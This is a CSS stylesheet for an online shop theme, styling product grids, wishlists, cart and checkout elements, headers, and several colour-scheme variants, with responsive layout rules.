@media (max-width: 480px) {
    .shop-grid-item {
        float: left
    }

    .list-view .product-slide-entry {
        margin-left: 0;
        text-align: center !important
    }

    .list-view .product-slide-entry .product-image {
        max-width: 210px;
        margin-left: 0;
        float: none;
        margin-bottom: 15px;
        display: inline-block
    }

    .list-view .product-slide-entry:after {
        margin-left: 0
    }

    .products-swiper .paddings-container {
        padding: 0 8px
    }

    .marca-mobile {
        text-align: -webkit-center
    }

    body.style-7 .product-slide-entry {
        max-width: 200px
    }

    .food-category {
        width: 100%
    }

    .products-swiper {
        margin: 0
    }

    .products-swiper:before,
    .products-swiper:after {
        display: none
    }

    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }
}

@media only screen and (min-width: 481px) and (max-width: 580px) {
    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }

    .shop-grid-controls .simple-drop-down {
        width: 115px
    }
}

.compare-table {
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: gray
}

.compare-table b {
    font-weight: 600;
    color: #313131
}

.compare-table td {
    border: 1px #e6e6e6 solid;
    padding: 30px;
    vertical-align: middle
}

.compare-table td:first-child {
    width: 200px
}

.compare-table tr:nth-child(2n) td {
    background: #fcfcfc
}

.compare-table .product-slide-entry {
    float: left;
    text-align: left !important;
    max-width: 100%
}

@media (max-width: 767px) {
    .compare-table {
        min-width: 700px
    }

    .compare-table td {
        padding: 15px
    }

    .compare-table td:first-child {
        width: 50px
    }
}

.categories-list.account-links ul li a {
    font-size: 14px
}

.wishlist-entry {
    padding-bottom: 32px;
    margin-bottom: 27px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.wishlist-entry .column-1 {
    margin-right: 250px
}

.wishlist-entry .column-2 {
    position: absolute;
    width: 230px;
    right: 0;
    top: 50%;
    margin-top: -32px;
    text-align: right
}

.wishlist-entry .button.style-14 {
    padding: 8px 30px;
    float: left
}

.traditional-cart-entry.style-1 {
    padding-bottom: 33px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 32px
}

.traditional-cart-entry:after {
    display: block;
    clear: both;
    content: ""
}

.traditional-cart-entry .image {
    float: left;
    width: 70px
}

.traditional-cart-entry.style-1 .image {
    width: 170px
}

.traditional-cart-entry .image img {
    max-width: 100%;
    height: auto;
    display: block
}

.traditional-cart-entry .content {
    margin-left: 100px
}

.traditional-cart-entry.style-1 .content {
    margin-left: 200px
}

.traditional-cart-entry .cell-view {
    height: 95px
}

.traditional-cart-entry .tag {
    font-size: 10px;
    line-height: 10px;
    color: #8b8b8b;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 5px
}

.traditional-cart-entry .tag:hover {
    color: #2e2e2e
}

.traditional-cart-entry .title {
    font-size: 20px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    margin-bottom: 10px
}

.traditional-cart-entry .title:hover {
    color: #1976D2
}

.traditional-cart-entry .inline-description {
    font-size: 13px;
    line-height: 15px;
    color: gray;
    font-weight: 400;
    margin-bottom: 5px
}

.traditional-cart-entry .price {
    margin-bottom: 20px;
    padding-top: 15px
}

.traditional-cart-entry .quantity-selector .entry {
    margin-bottom: 20px
}

.traditional-cart-entry .quantity-selector .entry.number-plus {
    margin-right: 20px
}

.remove-button {
    display: inline-block;
    border: 1px #e6e6e6 solid;
    width: 34px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    background: transparent;
    color: #2e2e2e
}

.remove-button:hover {
    background: #ca1515;
    color: #fff;
    border: 1px #ca1515 solid
}

.wishlist-entry .column-2 .remove-button {
    margin-left: 50px
}

.wishlist-header {
    border-bottom: 1px #e6e6e6 solid;
    border-top: 1px #e6e6e6 solid;
    margin-bottom: 32px;
    line-height: 68px;
    position: relative;
    font-size: 16px;
    color: #343434;
    font-weight: 600
}

.wishlist-header .title-1 {
    margin-left: 100px;
    margin-right: 230px
}

.wishlist-header .title-2 {
    width: 230px;
    position: absolute;
    top: 0;
    right: 0
}

@media (max-width: 767px) {
    .wishlist-entry .column-1 {
        margin-right: 0;
        margin-bottom: 20px
    }

    .wishlist-entry .column-2 {
        position: relative;
        margin: 0 0 0 100px;
        top: auto;
        width: auto
    }

    .wishlist-entry .column-2 .remove-button {
        margin-left: 10px
    }

    .wishlist-entry .button.style-14 {
        padding-left: 10px;
        padding-right: 10px;
        width: 140px
    }

    .traditional-cart-entry .image {
        margin-bottom: 15px;
        display: inline-block
    }
}

@media (max-width:480px) {
    .traditional-cart-entry.style-1 .image {
        width: 100px
    }

    .traditional-cart-entry.style-1 .content {
        margin-left: 115px
    }

    .traditional-cart-entry.style-1 .quantity-selector .button {
        margin-right: 10px
    }

    .traditional-cart-entry.style-1 .detail-info-entry-title {
        display: none
    }

    .traditional-cart-entry.style-1 .quantity-selector .entry.number-plus {
        margin-right: 15px
    }

    .quantity-selector .entry.number-minus {
        margin-left: 0
    }
}

.cart-table {
    width: 100%;
    font-size: 14px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600
}

.cart-table .column-2 {
    width: 150px
}

.cart-table .column-3 {
    width: 180px
}

.cart-table .column-4 {
    width: 130px
}

.cart-table .column-5 {
    width: 35px
}

.cart-table .subtotal {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600
}

.cart-table td {
    vertical-align: middle;
    padding: 40px 30px;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table th {
    vertical-align: middle;
    padding: 25px 30px;
    font-size: 16px;
    line-height: 20px;
    color: #343434;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table td:first-child {
    padding-left: 0 !important
}

.cart-table th:first-child {
    padding-left: 100px !important
}

.cart-table td:last-child,
.cart-table th:last-child {
    padding-right: 0;
    padding-left: 0
}

.table-responsive {
    overflow-y: hidden;
    border: none
}

.cart-submit-buttons-box {
    padding: 25px 0 13px;
    text-align: right;
    font-size: 0
}

.cart-submit-buttons-box .button {
    margin-left: 11px
}

.cart-column-title {
    font-size: 16px;
    line-height: 20px;
    color: #333232;
    font-weight: 600;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid;
    padding: 20px 0;
    margin-bottom: 20px
}

.cart-column-title.size-1 {
    font-size: 18px;
    padding: 25px 0
}

.cart-column-title.size-2 {
    padding: 23px 0
}

.cart-summary-box {
    border: 2px #e6e6e6 solid;
    padding: 40px 35px;
    text-align: left
}

.cart-summary-box .button {
    padding-left: 10px;
    padding-right: 10px;
    display: block;
    margin-bottom: 18px
}

.cart-summary-box .sub-total {
    font-size: 15px;
    line-height: 20px;
    color: #878787;
    font-weight: 600;
    margin-bottom: 5px
}

.cart-summary-box .grand-total {
    font-size: 22px;
    line-height: 30px;
    color: #343434;
    font-weight: 600;
    margin-bottom: 15px
}

.cart-summary-box .simple-link {
    font-size: 13px;
    color: gray;
    line-height: 24px;
    font-weight: 400
}

.cart-summary-box .simple-link:hover {
    color: #343434
}

.sidebar-subtotal {
    margin-bottom: 30px
}

.sidebar-subtotal .price-data {
    text-align: center;
    padding-bottom: 25px;
    border-bottom: 1px #e6e6e6 solid;
    margin-bottom: 30px
}

.sidebar-subtotal .price-data .main {
    font-size: 40px;
    line-height: 40px;
    color: #333232;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 15px
}

.sidebar-subtotal .price-data .title {
    font-size: 13px;
    line-height: 18px;
    color: #666;
    margin-bottom: 5px
}

.sidebar-subtotal .price-data .subtitle {
    font-size: 12px;
    line-height: 16px;
    color: #333232;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.sidebar-subtotal .additional-data .title {
    font-size: 16px;
    line-height: 24px;
    color: #333232;
    font-weight: 600;
    margin-bottom: 20px
}

.sidebar-subtotal .additional-data .title .inline-label {
    margin-left: 0;
    margin-right: 10px
}

.sidebar-subtotal .additional-data .button {
    display: block;
    padding-left: 10px;
    padding-right: 10px
}

@media (max-width: 991px) {

    .cart-table td,
    .cart-table th {
        padding-left: 15px;
        padding-right: 15px
    }

    .cart-table .column-2 {
        width: 105px
    }

    .cart-table .column-3 {
        width: 150px
    }
}

@media (max-width: 767px) {
    .cart-table {
        min-width: 800px
    }

    .cart-summary-box {
        padding: 30px 15px
    }
}

.forgot-password {
    color: #ca1515 !important;
    font-weight: 500;
    margin-left: 20px
}

.forgot-password:hover {
    text-decoration: underline
}

.checkout-progress-widget {
    margin-bottom: 25px
}

.checkout-progress-widget .step-entry {
    display: block;
    font-size: 14px;
    line-height: 26px;
    color: #343434;
    font-weight: 600
}

.checkout-progress-widget a.step-entry:hover {
    color: #ca1515
}

header.type-4 .header-top:before {
    background: #2e2e2e;
    position: absolute;
    width: 10000px;
    left: 50%;
    margin-left: -5000px;
    height: 100%;
    content: ""
}

@media (min-width: 1200px) {

    header.type-4 .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    header.type-4 .additional-header-logo img {
        max-height: 70px
    }

    header.type-4 .header-functionality-entry {
        color: #fff
    }

    header.type-4 .header-functionality-entry:hover {
        color: #e3e3e3
    }

    header.type-4 .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    header.type-4 .logo-wrapper {
        width: auto;
        text-align: center
    }

    header.type-4 .header-middle .right-entries {
        position: absolute;
        top: -36px;
        right: 0;
        z-index: 1
    }

    header.type-4 .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #9c9c9c
    }

    header.type-4 .header-middle .open-cart-popup .fa {
        color: #fff
    }

    header.type-4 .header-middle .open-cart-popup * {
        position: relative
    }

    header.type-4 .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #383838;
        content: ""
    }

    header.type-4 .header-simple-search {
        position: absolute;
        width: 100%;
        left: 0;
        top: 0;
        padding-top: 14px
    }

    header.type-4 .header-simple-search .simple-search-form {
        z-index: 1
    }

    header.type-4:not(.fixed-header) nav>ul {
        width: 75%
    }

    header.type-4 .header-top-entry .title {
        border-color: #4c4c4c
    }

    header.type-4 .header-functionality-entry {
        border-color: #4c4c4c
    }

    header.type-4 .header-top-entry .title .fa {
        color: #fff
    }

    header.type-4 .header-top-entry .title .fa:last-child {
        color: #6c6c6c
    }

    header.type-4 .header-top-entry.hidden-xs {
        color: #8c8c8c
    }

    header.type-4 .header-top-entry.hidden-xs a {
        color: #fff
    }
}

body.style-11 .sidebar-navigation .title {
    background: #dc42b2
}

body.style-11 .sidebar-navigation .entry:before {
    background: #dc42b2
}

body.style-11 .sidebar-navigation {
    border-color: #dc42b2
}

body.style-11 .swiper-tabs .block-title:before {
    background: #dc42b2
}

body.style-11 .price .current {
    color: #dc42b2
}

body.style-11 .swiper-active-switch {
    border-color: #dc42b2;
    background: #dc42b2
}

body.style-11 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #cdcdcd;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-11 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #fff solid;
    display: inline-block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent
}

body.style-11 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-11 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-11 a.sale-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body:not(.mobile).style-11 a.sale-entry:hover {
    border-color: rgba(220, 66, 178, 1)
}

body.style-11 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .read-more:hover {
    color: #dc42b2
}

body.style-11 .product-slide-entry .title:hover {
    color: #dc42b2
}

body.style-11 .inline-product-entry .title:hover {
    color: #dc42b2
}

body.style-11 .bubbles span {
    background: #dc42b2
}

.tabs-container {
    margin-bottom: 45px
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-11 .inline-product-entry .image:hover {
    border-color: #dc42b2
}

.header-wrapper.style-11 .menu-button {
    color: #fff
}

body.style-11 .search-button {
    background: #dc42b2
}

body.style-11 .cart-box.popup .content .price {
    color: #dc42b2
}

body.style-11 .cart-box.popup .summary .grandtotal span {
    color: #dc42b2
}

body.style-11 .button.style-4 {
    background: #dc42b2;
    border-color: #dc42b2
}

@media (max-width: 1199px) {
    header.type-4 .header-top-entry {
        color: #fff
    }
}

.color-text-widget {
    padding: 18px;
    margin-bottom: 30px;
    border: 1px transparent solid
}

.color-text-widget .cell-view {
    height: 135px;
    width: 2000px;
    border: 1px rgba(255, 255, 255, 0.5) solid;
    padding: 15px 35px;
    text-align: center
}

body:not(.mobile) .color-text-widget:hover .cell-view {
    border-color: transparent
}

body:not(.mobile) .color-text-widget:hover {
    border-color: #ebebeb;
    background: #fff !important
}

.color-text-widget .title {
    font-size: 20px;
    line-height: 24px;
    color: #fafafa;
    text-transform: uppercase;
    font-family: 'Cantata One', serif;
    display: block;
    margin-bottom: 10px
}

.color-text-widget .description {
    font-size: 13px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    margin-bottom: 10px
}

body:not(.mobile) .color-text-widget:hover .title {
    color: #2e2e2e
}

body:not(.mobile) .color-text-widget:hover .description {
    color: #a3a2a2
}

.full-width-product-slider {
    width: 100vw;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-bottom: 50px;
    padding-top: 10px
}

.full-width-product-slider .product-slide-entry {
    max-width: 370px
}

.full-width-product-slider .paddings-container {
    padding: 0 15px;
    position: relative
}

.full-width-product-slider .product-mix-info {
    left: 45px;
    right: 45px;
    -webkit-backface-visibility: hidden
}

body.style-12 .swiper-active-switch {
    border-color: #ca1515;
    background: #ca1515
}

body.style-12 .price .current {
    color: #ca1515
}

body.style-12 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-12 .footer-links a:hover {
    color: #ca1515
}

body.style-12 .copyright a {
    color: #ca1515
}

body.style-12 .read-more:hover {
    color: #ca1515
}

.column-article-wrapper {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 43px 0
}

.column-article-entry {
    padding: 35px 60px;
    min-height: 220px
}

.column-article-wrapper .left-border {
    border-left: 1px #ebebeb solid
}

.column-article-entry .title {
    font-size: 24px;
    line-height: 24px;
    color: #2e2e2e;
    font-family: 'Cantata One', serif;
    text-transform: uppercase;
    margin-bottom: 15px;
    display: block
}

.column-article-entry .title:hover {
    color: #ca1515
}

.column-article-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: #999797;
    font-weight: 300;
    margin-bottom: 15px
}

body.style-10 .column-article-entry {
    text-align: center
}

body.style-10 .column-article-entry .title {
    font-size: 22px;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

header.type-4 .menu-button {
    color: #fff
}

@media (min-width: 992px) {
    .full-width-product-slider .pagination {
        display: none
    }
}

@media (min-width: 768px) {
    .column-article-wrapper .left-border:first-child {
        border: none
    }
}

body.style-14 .sidebar-navigation .title {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation .entry:before {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation {
    border-color: #6d4c3d
}

body.style-14 .swiper-tabs .block-title:before {
    background: #6d4c3d
}

body.style-14 .price .current {
    color: #6d4c3d
}

body.style-14 .swiper-active-switch {
    border-color: #6d4c3d;
    background: #6d4c3d
}

body.style-14 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #a25516;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-14 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #ad6e3f;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #373737;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #373737;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #373737 solid;
    display: inline-block
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent !important
}

body.style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-14 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-14 a.sale-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .read-more:hover {
    color: #6d4c3d
}

body.style-14 .product-slide-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .inline-product-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .bubbles span {
    background: #6d4c3d
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-14 .sale-entry .sale-price span {
    color: #6d4c3d
}

body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    border-color: #fff
}

body.style-14 .inline-product-entry .image:hover {
    border-color: #6d4c3d
}

body.style-14 .sidebar-navigation .entry .fa {
    color: #aeaeae
}

.header-wrapper.style-14 .menu-button {
    color: #fff
}

body.style-14 .search-button {
    background: #6d4c3d
}

body.style-14 .cart-box.popup .content .price {
    color: #6d4c3d
}

body.style-14 .cart-box.popup .summary .grandtotal span {
    color: #6d4c3d
}

body.style-14 .button.style-4 {
    background: #6d4c3d;
    border-color: #6d4c3d
}

@media (max-width: 1199px) {
    body.style-14 .header-top-entry {
        color: #fff
    }
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul {
    width: auto;
    text-align: center
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul li {
    text-align: left
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul>li:not(.fixed-header-visible) {
    float: none;
    display: inline-block
}

body.style-15 .column-article-entry {
    text-align: center
}

body.style-15 .column-article-entry .title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .tabs-container {
    text-align: center
}

body.style-15 .swiper-tabs .block-title {
    float: none;
    display: inline-block
}

body.style-15 .block-title {
    color: #2e2e2e;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px
}

body.style-15 .price .current {
    color: #393939;
    font-weight: 400
}

body.style-15 .product-slide-entry .title {
    font-size: 15px;
    line-height: 19px;
    font-weight: 500;
    text-transform: uppercase;
    color: #2e2e2e
}

body.style-15 .product-slide-entry .title:hover {
    color: #8b8b8b
}

body.style-15 .swiper-tabs .block-title:before {
    background: #c8c8c8
}

body.style-15 .navigation-banner-content .subtitle {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .navigation-banner-content .title {
    font-size: 80px;
    line-height: 72px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 5px
}

body.style-15 .navigation-banner-content .description {
    max-width: 430px;
    margin-left: auto;
    margin-right: auto
}

body.style-15 .swiper-active-switch {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .bubbles span {
    background: #c8c8c8
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #dfdfdf;
    font-weight: 300;
    text-transform: uppercase
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 60px;
    line-height: 60px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-size: 14px;
    color: #dfdfdf;
    text-transform: uppercase;
    font-style: normal;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 700;
    border-bottom-width: 2px
}

body.style-15 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(200, 200, 200, 0.7)
}

body.style-15 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-15 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-15 .search-button {
    background: #c8c8c8
}

body.style-15 .cart-box.popup .content .price {
    color: #c8c8c8
}

body.style-15 .cart-box.popup .summary .grandtotal span {
    color: #c8c8c8
}

body.style-15 .button.style-4 {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .copyright a {
    color: #c8c8c8
}

body.style-15 .footer-links a:hover {
    color: #c8c8c8
}

.header-wrapper.style-15 .menu-button {
    color: #fff
}

@media (max-width: 767px) {
    body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
        font-size: 40px;
        line-height: 40px
    }
}

body.style-16 .product-slide-entry {
    text-align: center
}

body.style-16 .swiper-tabs .block-title:before {
    background: #5f573a
}

body.style-16 .sidebar-navigation .title {
    background: #5f573a
}

body.style-16 .sidebar-navigation {
    border-color: #5f573a
}

body.style-16 .sidebar-navigation .entry:before {
    background: #5f573a
}

body.style-16 .price .current {
    color: #5f573a
}

body.style-16 #loader-wrapper .bubbles span {
    background: #5f573a
}

body.style-16 .product-slide-entry .title:hover {
    color: #5f573a
}

body.style-16 .swiper-active-switch {
    background: #5f573a;
    border-color: #5f573a
}

body.style-16 .sale-entry .sale-price span {
    color: #6e5f27
}

body.style-16 a.sale-entry {
    background-size: cover
}

body.style-16 a.sale-entry:before {
    background: rgba(95, 87, 58, 0.7);
    opacity: 1
}

body.style-16 a.sale-entry:hover:before {
    background: rgba(95, 87, 58, 0.5)
}

body.style-16 a.sale-entry .sale-price,
body.style-16 a.sale-entry .sale-price span {
    color: #fff
}

body.style-16 a.sale-entry .sale-description {
    color: rgba(255, 255, 255, 0.7)
}

body.style-16 .read-more:hover {
    color: #5f573a
}

body.style-16 .hover-class-1:after {
    background: #5f573a
}

body.style-16 .product-slide-entry .subtitle:hover {
    color: #5f573a
}

body.style-16 .inline-product-entry .image:hover {
    border-color: #5f573a
}

body.style-16 .inline-product-entry .title:hover {
    color: #5f573a
}

body.style-16 .navigation-banner-content .subtitle {
    font-weight: 400;
    font-size: 24px;
    color: #8d9296;
    font-family: 'Titillium Web', sans-serif
}

body.style-16 .light-text .navigation-banner-content .subtitle {
    color: #fff
}

body.style-16 .navigation-banner-content .description {
    color: #868789;
    margin-bottom: 25px
}

body.style-16 .light-text .navigation-banner-content .description {
    color: #fff
}

body.style-16 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    letter-spacing: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-16 header.type-4 .logo-wrapper {
        width: 300px;
        text-align: left
    }
}

.header-wrapper.style-16 header .icon-entry {
    width: 33%
}

.header-wrapper.style-16 header .icon-entry:hover .image {
    background: #5f573a
}

body.style-16 .search-button {
    background: #6d4c3d
}

.header-wrapper.style-16 .menu-button {
    color: #fff
}

body.style-16 .information-blocks {
    margin-bottom: 50px
}

@media (max-width: 991px) {
    body.style-16 a.sale-entry {
        background-image: none !important
    }
}

body.style-16 .cart-box.popup .content .price {
    color: #5f573a
}

body.style-16 .cart-box.popup .summary .grandtotal span {
    color: #5f573a
}

body.style-16 .button.style-4 {
    background: #5f573a;
    border-color: #5f573a
}

body.style-17 .sidebar-navigation .title {
    background: #901794
}

body.style-17 .sidebar-navigation {
    border-color: #901794
}

body.style-17 .sidebar-navigation .entry:before {
    background: #901794
}

body.style-17 .sidebar-navigation .entry .fa {
    color: #cac9c9
}

body.style-17 .search-button {
    background: #901794
}

body.style-17 .swiper-tabs .block-title:before {
    background: #901794
}

body.style-17 .price .current {
    color: #901794
}

body.style-17 .product-slide-entry .title:hover {
    color: #901794
}

body.style-17 ol li:before {
    background: #d9d9d9
}

body.style-17 #loader-wrapper .bubbles span {
    background: #901794
}

body.style-17 .swiper-active-switch {
    background: #901794;
    border-color: #901794
}

body.style-17 .hover-class-1:after {
    background: #901794
}

body.style-17 .inline-product-entry .image:hover {
    border-color: #901794
}

body.style-17 .inline-product-entry .title:hover {
    color: #901794
}

.footer-wrapper.style-17 .footer-address a b {
    color: #901794
}

.footer-wrapper.style-17 .copyright a {
    color: #901794
}

.footer-wrapper.style-17 .footer-columns-entry .column a:hover {
    color: #901794
}

body.style-17 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Titillium Web', sans-serif;
    text-transform: uppercase
}

body.style-17 .navigation-banner-content .title {
    font-weight: 700;
    letter-spacing: -2px;
    font-family: 'Titillium Web', sans-serif
}

body.style-17 .navigation-banner-content .description {
    margin-bottom: 25px
}

@media (min-width: 1200px) {
    .header-wrapper.style-17 header:not(.fixed-header) .navigation:before {
        content: "";
        position: absolute;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        background: #262626;
        top: 0;
        height: 100%
    }

    .header-wrapper.style-17 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

body.style-17 .cart-box.popup .content .price {
    color: #901794
}

body.style-17 .cart-box.popup .summary .grandtotal span {
    color: #901794
}

body.style-17 .button.style-4 {
    background: #901794;
    border-color: #901794
}

.side-square-wrapper:after {
    content: "";
    display: block;
    clear: both
}

.side-square-entry {
    padding-bottom: 50%;
    position: relative;
    min-height: 800px
}

.side-square-entry .fixed-parallax {
    width: 50%
}

.side-square-entry.col-md-push-6 .fixed-parallax {
    left: 50%
}

.side-square-entry .fixed-parallax:before {
    display: none
}

.side-square-entry .align-content {
    position: absolute;
    left: 15%;
    right: 15%;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.parallax-view {
    font-size: 15px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    padding-top: 18px;
    border-top: 1px #ebebeb solid;
    text-align: center
}

.parallax-view:hover {
    color: #b1b1b1
}

.side-square-entry .products-swiper {
    margin-bottom: 35px
}

.swiper-slide.no-shadow:before {
    display: none
}

body.style-18 .swiper-active-switch {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .price .current {
    color: #c2a325
}

body.style-18 .product-slide-entry .title:hover {
    color: #c2a325
}

body.style-18 .search-button {
    background: #c2a325
}

.footer-wrapper.style-18 .copyright a {
    color: #c2a325
}

.footer-wrapper.style-18 .footer-links a:hover {
    color: #c2a325
}

body.style-18 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-18 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-18 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .article-container ul li:before {
    color: #c2a325
}

body.style-18 .bubbles span {
    background: #c2a325
}

@media (max-width: 1199px) {
    .header-wrapper.style-18 header {
        background: #262626 !important
    }

    .side-square-entry .align-content {
        left: 5%;
        right: 5%
    }
}

@media (max-width: 991px) {
    .side-square-entry .fixed-parallax {
        width: 100%
    }

    .side-square-entry.col-md-push-6 .fixed-parallax {
        left: 0
    }

    .side-square-entry .fixed-parallax {
        position: relative
    }
}

@media (max-width: 767px) {
    .side-square-entry .align-content {
        position: relative;
        left: auto;
        right: auto;
        padding: 50px 30px;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -ms-transform: none
    }

    .side-square-entry {
        padding-bottom: 0;
        min-height: 300px;
        min-height: 100vh
    }
}

.image-text-widget {
    border: 2px #f2f2f2 solid;
    position: relative;
    overflow: hidden;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: auto 100%;
    padding: 40px 40px 40px 270px
}

